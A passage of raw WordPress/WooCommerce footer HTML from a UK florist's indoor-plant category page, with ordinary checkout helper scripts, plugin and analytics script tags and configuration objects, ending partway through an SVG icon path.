<li id="menu-item-3747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3747"><a rel="privacy-policy" href="https://www.flowersbyflourish.com/terms-conditions/">Terms and Conditions</a></li>
<li id="menu-item-281198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-281198"><a target="_blank" href="https://www.flowersbyflourish.com/wp-content/uploads/2023/03/specific-terms-for-non-account-tracked-24-and-tracked-48-version-4.pdf">Royal Mail Delivery Terms &#038; Conditions</a></li>
</ul></div></section>		</div>
		
		</div> <!-- /.zak-row-->
	</div><!-- /.zak-container-->
</div><!-- /.zak-site-footer-widgets -->

		
<div class="zak-footer-bar zak-style-2">
	<div class="zak-container">
		<div class="zak-row">
			<div class="zak-footer-bar__1">

				Copyright © 2026 <a href="https://www.flowersbyflourish.com/" title="Flowers by Flourish">Flowers by Flourish</a>.
			</div> <!-- /.zak-footer-bar__1 -->

					</div> <!-- /.zak-row-->
	</div> <!-- /.zak-container-->
</div> <!-- /.zak-site-footer-bar -->
				<div class="zakra-filter-sidebar">
					<a href="#" class="zakra-close-filter-sidebar" aria-expanded="false">
						<svg class="zak-icon zakra-icon--close" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5.293 5.293a1 1 0 011.414 0L12 10.586l5.293-5.293a1 1 0 111.414 1.414L13.414 12l5.293 5.293a1 1 0 01-1.414 1.414L12 13.414l-5.293 5.293a1 1 0 01-1.414-1.414L10.586 12 5.293 6.707a1 1 0 010-1.414z" /></svg>					</a>
									</div>
				<div class="zakra-filter-sidebar-overlay"></div>
								<div class="zak-sticky-panel zak-sticky-panel-checkout">
					<div class="zak-container">
						<div class="zak-continue-shopping">
							<a href="#">Continue Shopping</a>
						</div>

						<div class="zak-cart-info">
							<div class="zak-item-added">
								Item added to cart.							</div>
										<div class="zak-cart-data">
				0 items 
				<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</span>			</div>
									</div>

						<div class="zak-checkout-btn">
							<a href="https://www.flowersbyflourish.com/checkout/" class="button">Checkout</a>
						</div>
					</div>
				</div>
				
			</footer><!-- #zak-footer -->
		
		</div><!-- #page -->
		
<a href="#" id="zak-scroll-to-top" class="zak-scroll-to-top">
	
		<svg class="zak-icon zakra-icon--chevron-up" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 17.5c-.3 0-.5-.1-.7-.3L12 8.9l-8.3 8.3c-.4.4-1 .4-1.4 0s-.4-1 0-1.4l9-9c.4-.4 1-.4 1.4 0l9 9c.4.4.4 1 0 1.4-.2.2-.4.3-.7.3z" /></svg>		<span class="screen-reader-text">Scroll to top</span>

	
</a>

<div class="zak-overlay-wrapper"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/zakra-child\/*","\/wp-content\/themes\/zakra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
//jQuery(function($) {
  // Trigger scroll after checkout update when a shipping method is selected
  //$('form.checkout').on('change', 'input[name^="shipping_method"]', function() {
    //$(document.body).one('updated_checkout', function() {
      //setTimeout(function() {
        //$('html, body').animate({ scrollTop: 0 }, 'slow');
      //}, 2000); // 2 seconds delay
    //});
  //});
//});
jQuery(function($) {
  function isBillingFilled() {
    let allFilled = true;
	$('#shipping_first_name, #shipping_last_name, #shipping_address_1, #shipping_city').each(function() {
      if ($(this).val().trim() === '') {
        allFilled = false;
      }
    });
    return allFilled;
  }
  function checkAndShowExpress() {
    setTimeout(function() {
      if (isBillingFilled()) {
//         $('#terms').prop('checked', true);
        $('.wcpay-express-checkout-wrapper').show();
		
        //$('html, body').animate({ scrollTop: 0 }, 'slow');
		 
      } else {
        $('.wcpay-express-checkout-wrapper').hide(); // optional
      }
    }, 1000); // Wait 1 second to ensure values are ready
  }
  // Run on checkout update
  $(document.body).on('updated_checkout', checkAndShowExpress);
  // Also run on any input change
  $('form.checkout').on('change keyup', 'input, select', checkAndShowExpress);
});
	
	
jQuery(document).ready(function($) {
	    $('.wpccb_copy').on('click', function(e) {
        e.preventDefault();
        setTimeout(function() {
            $('body').trigger('update_checkout');
			console.log("Billing Address Copied Successfully");
			 setTimeout(function() {
            $('body').trigger('update_checkout');
			console.log("Billing Address Copied Successfully again");
        }, 2000);
        }, 4000);
    });
	
	
    // Handle PO No. field
    var poField = $('#po-number_field');
    var poInputField = poField.find('input#po-number');
    // Initially hide the PO No. input field
    poInputField.hide();
    // Add a clickable span to the PO No. label
    var poLabelText = poField.find('label').html().trim();
    poField.find('label').replaceWith('<span class="po-number-clickable"><strong>' + poLabelText + '</strong> <span class="toggle-arrow">↓</span></span>');
    // When the clickable text is clicked, toggle the PO input field visibility
    poField.on('click', '.po-number-clickable', function() {
        poInputField.toggle(); // Show or hide the PO No. input field
        if (poInputField.is(':visible')) {
            poInputField.focus(); // Focus on the input when shown
            $(this).find('.toggle-arrow').html('↑'); // Change arrow to up
        } else {
            $(this).find('.toggle-arrow').html('↓'); // Change arrow to down
        }
    });
    // Handle Account No. field
    var accountField = $('#account-number_field');
    var accountInputField = accountField.find('input#account-number');
    // Initially hide the Account No. input field
    accountInputField.hide();
    // Add a clickable span to the Account No. label
    var accountLabelText = accountField.find('label').html().trim();
    accountField.find('label').replaceWith('<span class="account-number-clickable"><strong>' + accountLabelText + '</strong> <span class="toggle-arrow">↓</span></span>');
    // When the clickable text is clicked, toggle the Account No. input field visibility
    accountField.on('click', '.account-number-clickable', function() {
        accountInputField.toggle(); // Show or hide the Account No. input field
        if (accountInputField.is(':visible')) {
            accountInputField.focus(); // Focus on the input when shown
            $(this).find('.toggle-arrow').html('↑'); // Change arrow to up
        } else {
            $(this).find('.toggle-arrow').html('↓'); // Change arrow to down
        }
    });
});
</script>
<script>
jQuery(function($){
  console.log(':white_check_mark: copy-billing.js loaded');
  // Fields to copy from billing → shipping
  var fields = [
    'first_name','last_name','company',
    'address_1','address_2','city',
    'state','postcode','country'
  ];
  function copyBillingToShipping() {
    fields.forEach(function(f){
      $('#shipping_' + f).val($('#billing_' + f).val());
    });
  }
  // Delegate click so it works for all users/roles
  $(document).on('click', '.wpccb_copy', function(e){
    e.preventDefault();
    // 1) Reveal shipping section
    $('#ship-to-different-address-checkbox')
      .prop('checked', true)
      .trigger('change');
    // 2) Immediate copy
    copyBillingToShipping();
    // 3) One-time handler to fire *after* WooCommerce AJAX recalculation
    $('body').one('updated_checkout', function(){
      // re-copy in case WC reset anything
      copyBillingToShipping();
      // ensure shipping fields & order review are shown
      $('.woocommerce-shipping-fields').show();
      $('#order_review, #payment').show();
    });
    // 4) Finally, trigger the AJAX recalculation of totals
    $('body').trigger('update_checkout');
  });
});
</script><style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>			<div class="gpls-arcw-screen-loader gpls-arcw-screen-loader-1">
				<div class="gpls-arcw-screen-loader-wrapper">
					<div class="gpls-arcw-screen-loader-icon">
								<div class="gpls-arcw-screen-loader-icon-1">
			<span></span>
			<span></span>
			<span></span>
			<span></span>
		</div>
							</div>
				</div>
			</div>
			    <script type="text/javascript">
        jQuery(function($){

            function insertRecurringText() {
                // Remove if it already exists
                $(".recurring-totals.custom-added").remove();

                // Add new row
                var additionalTr = '<tr class="recurring-totals custom-added"><th colspan="2" style="font-weight: 400; font-size: 14px;">Your recurring total will automatically<br> revert to the ongoing subtotal after<br> your discount code expires - See Terms.</th></tr>';
                $(".recurring-totals").first().after(additionalTr);
            }

            // Run on page load
            insertRecurringText();

            // Run after WooCommerce cart updates via AJAX
            $(document.body).on('updated_cart_totals', function() {
                insertRecurringText();
            });

        });
    </script>
    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.flowersbyflourish.com"}},{"@type":"ListItem","position":2,"item":{"name":"Plants","@id":"https:\/\/www.flowersbyflourish.com\/product-category\/plants-2\/"}},{"@type":"ListItem","position":3,"item":{"name":"Indoor Plants","@id":"https:\/\/www.flowersbyflourish.com\/product-category\/plants-2\/indoor-plants-plants-2\/"}},{"@type":"ListItem","position":4,"item":{"name":"Indoor House Plants","@id":"https:\/\/www.flowersbyflourish.com\/product-category\/plants-2\/indoor-plants-plants-2\/indoor-house-plants\/"}},{"@type":"ListItem","position":5,"item":{"name":"Dracaena","@id":"https:\/\/www.flowersbyflourish.com\/product-category\/plants-2\/indoor-plants-plants-2\/indoor-house-plants\/dracaena\/"}}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.flowersbyflourish.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<script async src='//static.klaviyo.com/onsite/js/RnirAh/klaviyo.js?ver=3.7.2'></script><script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-7YE7YY08MC" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.flowersbyflourish.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.flowersbyflourish.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.flowersbyflourish.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://www.flowersbyflourish.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.flowersbyflourish.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.flowersbyflourish.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-13 00:57:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.flowersbyflourish.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.flowersbyflourish.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="theme-my-login-js-extra">
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.flowersbyflourish.com/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.14" id="theme-my-login-js"></script>
<script type="text/javascript" id="caxton-utils-js-extra">
/* <![CDATA[ */
var caxtonUtilProps = {"assetsUrl":"https:\/\/www.flowersbyflourish.com\/wp-content\/plugins\/caxton\/assets\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.flowersbyflourish.com/wp-content/plugins/caxton/assets/caxton-utils.min.js?ver=1.30.1" id="caxton-utils-js"></script>
<script type="text/javascript" src="https://www.flowersbyflourish.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://www.flowersbyflourish.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://www.flowersbyflourish.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.flowersbyflourish.com/wp-content/themes/zakra/assets/js/navigation.min.js?ver=3.0.3" id="zakra-navigation-js"></script>
<script type="text/javascript" src="https://www.flowersbyflourish.com/wp-content/themes/zakra/assets/js/skip-link-focus-fix.min.js?ver=3.0.3" id="zakra-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.flowersbyflourish.com/wp-content/themes/zakra/assets/js/zakra-custom.min.js?ver=3.0.3" id="zakra-custom-js"></script>
<script type="text/javascript" src="https://www.flowersbyflourish.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.flowersbyflourish.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.flowersbyflourish.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.flowersbyflourish.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.10.3.7" id="wc-jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_15_10-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"order_button_text":"Place order","card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","card_type_invalid":"Card is invalid","card_type_invalid_specific_type":"{card_type} card is invalid","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Driver's license state is missing","drivers_license_number_missing":"Driver's license number is missing","drivers_license_number_invalid":"Driver's license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account Number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing Number is invalid (must be 9 digits)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.flowersbyflourish.com/wp-content/plugins/woocommerce-gateway-paypal-powered-by-braintree/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.15.10" id="sv-wc-payment-gateway-payment-form-v5_15_10-js"></script>
<script type="text/javascript" id="kl-identify-browser-js-extra">
/* <![CDATA[ */
var klUser = {"current_user_email":"","commenter_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.flowersbyflourish.com/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.7.2" id="kl-identify-browser-js"></script>
<script type="text/javascript" id="rtwpvs-js-extra">
/* <![CDATA[ */
var rtwpvs_params = {"is_product_page":"","ajax_url":"\/wp-admin\/admin-ajax.php","nonce":"0614583e92","reselect_clear":"","term_beside_label":"","archive_swatches":"1","enable_ajax_archive_variation":"","archive_swatches_enable_single_attribute":"","archive_swatches_single_attribute":"","archive_swatches_display_event":"click","archive_image_selector":".wp-post-image, .attachment-woocommerce_thumbnail","archive_add_to_cart_text":"","archive_add_to_cart_select_options":"","archive_product_wrapper":".rtwpvs-product,.product-item","archive_product_price_selector":".price","archive_add_to_cart_button_selector":".rtwpvs_add_to_cart, .add_to_cart_button","enable_variation_url":"","enable_archive_variation_url":"","has_wc_bundles":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.flowersbyflourish.com/wp-content/plugins/woo-product-variation-swatches/assets/js/rtwpvs.min.js?ver=1769065552" id="rtwpvs-js"></script>
<script type="text/javascript" id="2.0.4-js-extra">
/* <![CDATA[ */
var zakraHeaderOptions = {"stickyHeaderEl":"none","headerShrink":"","headerMediaPos":"below_header"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.flowersbyflourish.com/wp-content/plugins/zakra-pro/public/assets/js/zakra-pro-public.min.js?ver=zakra-pro" id="2.0.4-js"></script>
<script type="text/javascript" src="https://www.flowersbyflourish.com/wp-content/plugins/zakra-pro/public/assets/js/zakra-pro-woocommerce.min.js?ver=zakra-pro" id="zakra-pro-woocommerce-js"></script>
<script type="text/javascript" id="wpccb-frontend-js-extra">
/* <![CDATA[ */
var wpccb_vars = {"confirm":"no","confirm_message":"All shipping information will be copied from existing billing details, do you wish to continue?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.flowersbyflourish.com/wp-content/plugins/wpc-copy-billing-address/assets/js/frontend.js?ver=1.1.9" id="wpccb-frontend-js"></script>
<script type="text/javascript" src="https://www.flowersbyflourish.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.flowersbyflourish.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.6.2" id="megamenu-js"></script>
<script type="text/javascript" src="https://www.flowersbyflourish.com/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=7.1" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.flowersbyflourish.com/wp-content/plugins/quick-view-and-buy-now-for-woocommerce/core/assets/libs/sweetalert2.min.js?ver=1.6" id="gpls-arcw-quick-view-buy-now-for-woocommerce-front-sweetalert-js"></script>
<script type="text/javascript" src="https://www.flowersbyflourish.com/wp-content/plugins/quick-view-and-buy-now-for-woocommerce/assets/dist/js/front/popup-single-product.min.js?ver=1.6" id="gpls-arcw-quick-view-buy-now-for-woocommerce-popup-single-product-js"></script>
<script type="text/javascript" id="gpls-arcw-quick-view-buy-now-for-woocommerce-main-front-js-js-extra">
/* <![CDATA[ */
var gpls_arcw_quick_view_buy_now_for_woocommerce_localize_vars = {"prefix":"gpls-arcw-quick-view-buy-now-for-woocommerce","checkout_url":"https:\/\/www.flowersbyflourish.com\/checkout\/","spinner":"https:\/\/www.flowersbyflourish.com\/wp-admin\/images\/spinner-2x.gif","ajax_url":"https:\/\/www.flowersbyflourish.com\/wp-admin\/admin-ajax.php","updateGroupedCartFormAction":"gpls-arcw-quick-view-buy-now-for-woocommerce-update-grouped-add-to-cart-form","nonce":"6368bf75ee","popup_show_animation_class":"","popup_hide_animation_class":"","wc_add_to_cart_variation_params":{"i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."},"wc_single_product_params":{"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":true,"zoom_options":[],"photoswipe_enabled":true,"photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":true},"wc_add_to_cart_params":{"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/www.flowersbyflourish.com\/basket\/","is_cart":false,"cart_redirect_after_add":"yes"},"labels":{"clear":"Clear"},"icons":{"close":"https:\/\/www.flowersbyflourish.com\/wp-content\/plugins\/quick-view-and-buy-now-for-woocommerce\/assets\/dist\/images\/close.png","prev":"https:\/\/www.flowersbyflourish.com\/wp-content\/plugins\/quick-view-and-buy-now-for-woocommerce\/assets\/dist\/images\/prev.png"},"woo_context":"loop","screen_loader":{"buy_now":{"status":false},"quick_view":{"status":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.flowersbyflourish.com/wp-content/plugins/quick-view-and-buy-now-for-woocommerce/assets/dist/js/front/actions.min.js?ver=1.6" id="gpls-arcw-quick-view-buy-now-for-woocommerce-main-front-js-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"OOPS! NO RESULTS FOR THAT!!!\"","no_results_default":"No results","show_more":"SHOW MORE","show_more_details":"SHOW MORE","search_placeholder":"Find your perfect Flowers, Plants & Bouquets","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"1","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/www.flowersbyflourish.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 